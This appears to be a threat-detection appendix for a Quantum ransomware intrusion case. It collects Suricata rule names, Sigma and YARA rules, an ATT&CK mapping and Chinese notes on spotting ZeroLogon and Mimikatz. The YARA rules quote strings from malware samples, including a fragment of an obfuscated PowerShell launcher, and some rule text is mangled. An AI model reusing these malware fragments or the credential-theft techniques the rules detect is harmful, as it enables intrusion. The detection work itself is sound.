ET SCAN Behavioral Unusual Port 445 traffic Potential Scan or Infection
ET USER_AGENTS AnyDesk Remote Desktop Software User-Agent
ET CNC Feodo Tracker Reported CnC Server group 1
ET CNC Feodo Tracker Reported CnC Server group 14
ET CNC Feodo Tracker Reported CnC Server group 15
ET CNC Feodo Tracker Reported CnC Server group 17
ET CNC Feodo Tracker Reported CnC Server group 19
ET CNC Feodo Tracker Reported CnC Server group 2
ET CNC Feodo Tracker Reported CnC Server group 20
ET CNC Feodo Tracker Reported CnC Server group 21
ET CNC Feodo Tracker Reported CnC Server group 23
ET CNC Feodo Tracker Reported CnC Server group 24
ET CNC Feodo Tracker Reported CnC Server group 25
ET CNC Feodo Tracker Reported CnC Server group 3
ET CNC Feodo Tracker Reported CnC Server group 4
ET CNC Feodo Tracker Reported CnC Server group 5
ET CNC Feodo Tracker Reported CnC Server group 6
ET CNC Feodo Tracker Reported CnC Server group 7
ET CNC Feodo Tracker Reported CnC Server group 8
ET CNC Feodo Tracker Reported CnC Server group 9
ET MALWARE W32/Emotet CnC Beacon 3
Sigma
title: Emotet Child Process Spawn Pattern
id: 50e8cf53-62df-49aa-bbde-8b3a0a6d8a35
status: Experimental
description: Detects Emotet Spawning ipconfig and systeminfo.
author: TheDFIRReport
references:
- https://thedfirreport.com/
date: 2022/10/03
logsource:
category: process_creation
product: windows
detection:
selection_image:
CommandLine:
- 'ipconfig /all'
- 'systeminfo'
selection_parent:
ParentImage|endswith:
- 'regsvr32.exe'
selection_parent_cmdline:
ParentCommandLine|contains:
- '.dll'
condition: selection_image and selection_parent and selection_parent_cmdline
falsepositives:
- Unknown
level: high
tags:
- attack.discovery
- attack.t1087
https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_embed_exe_lnk.yml
https://github.com/NVISOsecurity/sigma-public/blob/master/rules/windows/process_creation/win_susp_recon_activity.yml
https://github.com/SigmaHQ/sigma/blob/1f8e37351e7c5d89ce7808391edaef34bd8db6c0/rules/windows/process_creation/proc_creation_win_nltest_recon.yml
https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_susp_rclone_execution.yml
https://github.com/SigmaHQ/sigma/blob/1f8e37351e7c5d89ce7808391edaef34bd8db6c0/rules/windows/process_creation/proc_creation_win_susp_powershell_cmd_patterns.yml
https://github.com/SigmaHQ/sigma/blob/a3eed2b760abddfd62014fcf9ae81f435b216473/rules/windows/process_access/proc_access_win_lsass_memdump.yml
https://github.com/SigmaHQ/sigma/blob/3a2079b02bcb1a2653ba9b5a5f56fd8b14a59820/rules/windows/builtin/system/win_system_possible_zerologon_exploitation_using_wellknown_tools.yml
https://github.com/SigmaHQ/sigma/blob/1f8e37351e7c5d89ce7808391edaef34bd8db6c0/rules/windows/process_creation/proc_creation_win_susp_wmic_execution.yml
https://github.com/SigmaHQ/sigma/blob/8b749fb1260b92b9170e4e69fa1bd2f34e94d766/rules/windows/builtin/system/win_system_anydesk_service_installation.yml
https://github.com/SigmaHQ/sigma/blob/74e2d1bd3cec8fa72ba06cf4eef8e58fb5e0e237/rules/windows/process_creation/proc_creation_win_susp_process_hacker.yml
https://github.com/SigmaHQ/sigma/blob/08651822714c977d40d3c126c20ba4033d6836d3/rules/windows/registry/registry_set/registry_set_asep_reg_keys_modification_currentversion.yml
Yara
/* /* Rule Set ----------------------------------------------------------------- */ rule ___FilesToHash_17jun { rule dontsleep { rule ___FilesToHash_locker { rule K_1_06_13_2022_lnk {
YARA Rule Set
Author: The DFIR Report
Date: 2022-11-28
Identifier: Quantum Ransomware - Case 15184
Reference: https://thedfirreport.com
*/
meta:
description = "15184_ - file 17jun.exe"
author = "The DFIR Report"
reference = "https://thedfirreport.com"
date = "2022-11-28"
hash1 = "41e230134deca492704401ddf556ee2198ef6f32b868ec626d9aefbf268ab6b1"
strings:
$x1 = " to unallocated span37252902984619140625Arabic Standard TimeAzores Standard TimeCertOpenSystemStoreWCreateProcessAsUserWCryptAcq" ascii
$x2 = "0123456789abcdefghijklmnopqrstuvwxyz444089209850062616169452667236328125ERROR: unable to download agent fromGo pointer stored in" ascii
$x3 = ".lib section in a.out corrupted11368683772161602973937988281255684341886080801486968994140625CLIENT_HANDSHAKE_TRAFFIC_SECRETCent" ascii
$x4 = "slice bounds out of range [:%x] with length %ystopTheWorld: not stopped (status != _Pgcstop)sysGrow bounds not aligned to palloc" ascii
$x5 = "VirtualQuery for stack base failedadding nil Certificate to CertPoolbad scalar length: %d, expected %dchacha20: wrong HChaCha20 " ascii
$x6 = "file descriptor in bad statefindrunnable: netpoll with pforgetting unknown stream idfound pointer to free objectgcBgMarkWorker: " ascii
$x7 = "tls: certificate used with invalid signature algorithmtls: server resumed a session with a different versionx509: cannot verify " ascii
$x8 = "non-IPv4 addressnon-IPv6 addressobject is remotepacer: H_m_prev=proxy-connectionreflect mismatchremote I/O errorruntime: g: g=" ascii
$x9 = "lock: lock countslice bounds out of rangesocket type not supportedstartm: p has runnable gsstoplockedm: not runnablestrict-trans" ascii
$x10 = "unixpacketunknown pcuser-agentws2_32.dll of size (targetpc= ErrCode=%v KiB work, freeindex= gcwaiting= idleprocs= in status " ascii
$x11 = "100-continue152587890625762939453125Bidi_ControlCIDR addressCONTINUATIONContent TypeContent-TypeCookie.ValueECDSA-SHA256ECDSA-SH" ascii
$x12 = "entersyscallexit status gcBitsArenasgcpacertracegetaddrinfowhost is downhttp2debug=1http2debug=2illegal seekinvalid baseinvalid " ascii
$x13 = "streamSafe was not resetstructure needs cleaningtext/html; charset=utf-8unexpected buffer len=%vx509: malformed validityzlib: in" ascii
$x14 = "IP addressInstaller:Keep-AliveKharoshthiLockFileExManichaeanMessage-IdNo ContentOld_ItalicOld_PermicOld_TurkicOther_MathPOSTALCO" ascii
$x15 = " to non-Go memory , locked to thread298023223876953125: day out of rangeArab Standard TimeCaucasian_AlbanianCommandLineToArgvWCr" ascii
$x16 = "= flushGen for type gfreecnt= pages at runqsize= runqueue= s.base()= spinning= stopwait= stream=%d sweepgen sweepgen= target" ascii
$x17 = "(unknown), newval=, oldval=, plugin:, size = , tail = --site-id244140625: status=AuthorityBassa_VahBhaiksukiClassINETCuneiformDi" ascii
$x18 = " is unavailable()<>@,;:\\\"/[]?=,M3.2.0,M11.1.00601021504Z0700476837158203125: cannot parse
$x19 = "span set block with unpopped elements found in resettls: received a session ticket with invalid lifetimetls: server selected uns" ascii
$x20 = "bad defer entry in panicbad defer size class: i=bypassed recovery failedcan't scan our own stackcertificate unobtainablechacha20" ascii
condition:
uint16(0) == 0x5a4d and filesize < 14000KB and
1 of ($x*)
}
meta:
description = "15184_ - file dontsleep.exe"
author = "The DFIR Report"
reference = "https://thedfirreport.com"
date = "2022-11-28"
hash1 = "f8cff7082a936912baf2124d42ed82403c75c87cb160553a7df862f8d81809ee"
strings:
$s1 = "shell32.dll,Control_RunDLL" fullword ascii
$s2 = "powrprof.DLL" fullword wide
$s3 = "CREATEPROCESS_MANIFEST_RESOURCE_ID RT_MANIFEST \"res\\\\APP.exe.manifest\"" fullword ascii
$s4 = "msinfo32.exe" fullword ascii
$s5 = "user32.dll,LockWorkStation" fullword wide
$s6 = "DontSleep.exe" fullword wide
$s7 = "UMServer.log" fullword ascii
$s8 = "_Autoupdate.exe" fullword ascii
$s9 = "BlockbyExecutionState: %d on:%d by_enable:%d" fullword wide
$s10 = "powrprof.dll,SetSuspendState" fullword wide
$s11 = "%UserProfile%" fullword wide
$s12 = " 2010-2019 Nenad Hrg SoftwareOK.com" fullword wide
$s13 = "https://sectigo.com/CPS0C" fullword ascii
$s14 = "https://sectigo.com/CPS0D" fullword ascii
$s15 = "?http://crl.usertrust.com/USERTrustRSACertificationAuthority.crl0v" fullword ascii
$s16 = "Unable to get response from Accept Thread withing specified Timeout ->" fullword ascii
$s17 = "3http://crt.usertrust.com/USERTrustRSAAddTrustCA.crt0%" fullword ascii
$s18 = "Unable to get response from Helper Thread within specified Timeout ->" fullword ascii
$s19 = "
$s20 = "_selfdestruct.bat" fullword wide
condition:
uint16(0) == 0x5a4d and filesize < 700KB and
8 of them
}
meta:
description = "15184_ - file locker.dll"
author = "The DFIR Report"
reference = "https://thedfirreport.com"
date = "2022-11-28"
hash1 = "6424b4983f83f477a5da846a1dc3e2565b7a7d88ae3f084f3d3884c43aec5df6"
strings:
$s1 = "plugin.dll" fullword ascii
$s2 = "oL$0fE" fullword ascii /* Goodware String - occured 1 times */
$s3 = "H9CPtgL9{@tafD9{8tZD" fullword ascii
$s4 = "expand 32-byte k" fullword ascii /* Goodware String - occured 1 times */
$s5 = "[email protected]" fullword ascii /* Goodware String - occured 3 times */
$s6 = "oF D3f0D3n4D3v8D3~<h" fullword="" ascii $s7 = "j]{7r]Y" fullword ascii
$s8 = "EA>EmA" fullword ascii
$s9 = "ol$0fE" fullword ascii
$s10 = "S{L1I{" fullword ascii
$s11 = "V32D!RT" fullword ascii
$s12 = " A_A^_" fullword ascii
$s13 = "v`L4~`g" fullword ascii
$s14 = "9\\$8vsH" fullword ascii
$s15 = "K:_Rich" fullword ascii
$s16 = " A_A^A\\_^" fullword ascii
$s17 = "tsf90u" fullword ascii
$s18 = "9|$0vQ" fullword ascii
$s19 = "K:_=:?^" fullword ascii
$s20 = ":9o 49" fullword ascii
condition:
uint16(0) == 0x5a4d and filesize < 200KB and
8 of them
}
meta:
description = "15184_ - file K-1 06.13.2022.lnk.lnk"
author = "The DFIR Report"
reference = "https://thedfirreport.com"
date = "2022-11-28"
hash1 = "1bf9314ae67ab791932c43e6c64103b1b572a88035447dae781bffd21a1187ad"
strings:
$x1 = "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe" fullword ascii
$s2 = "%SystemRoot%\\System32\\WindowsPowerShell\\v1.0\\powershell.exe" fullword wide
$s3 = "<..\\..\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe" fullword wide
$s4 = "-c \"&{'p8ArwZsj8ZO+Zy/dHPeI+siGhbaxtEhzwmd3zVObm9uG2CGKqz5m4AdzKWWzPmKrjJieG4O9';$BxQ='uYnIvc3RhdHMvUkppMnJRSTRRWHJXQ2ZnZG1pLyI" wide
$s5 = "WindowsPowerShell" fullword wide
$s6 = "black-dog" fullword ascii
$s7 = "powershell.exe" fullword wide /* Goodware String - occured 3 times */
$s8 = "S-1-5-21-1499925678-132529631-3571256938-1001" fullword wide
condition:
uint16(0) == 0x004c and filesize < 10KB and
1 of ($x*) and all of the
Att&ck映射
PowerShell – T1059.001
Process Injection – T1055
File Deletion – T1070.004
Lateral Tool Transfer – T1570
Valid Accounts – T1078
Service Execution – T1569.002
SMB/Windows Admin Shares – T1021.002
Remote System Discovery – T1018
Process Discovery – T1057
Rundll32 – T1218.011
Regsvr32 – T1218.010
Domain Account – T1087.002
Domain Groups – T1069.002
System Information Discovery – T1082
Data Encrypted for Impact – T1486
Network Share Discovery – T1135
Data from Network Shared Drive – T1039
Web Protocols – T1071.001
Remote Access Software – T1219
Exfiltration to Cloud Storage – T1567.002
Remote Desktop Protocol – T1021.001
Malicious File – T1204.002
Spearphishing Attachment – T1566.001
Exploitation of Remote Services – T1210
1、MAC地址以08:00:27开头是Oracle Virtualbox虚拟机,其他版本的MAC地址分配见链接:https://macaddress.io/faq/how-to-recognise-an-oracle-virtual-machine-by-its-mac-address
2、Event ID=7045,系统服务安装日志
3、ZeroLogon利用特征:NETLOGON日志中Event ID=5805 包含mimikatz关键字
4、ZeroLogon利用特征:短时间内同一源向域控发送大量NetrServerReqChallenge 和 NetrServerAuthenticate2 请求
5、ZeroLogon其他利用特征:https://bi-zone.medium.com/hunting-for-zerologon-f65c61586382
6、Mimikatz特征:源进程访问LSASS进程,并将内存空间访问权限设置为0x1010
如有侵权请联系:admin#unsafe.sh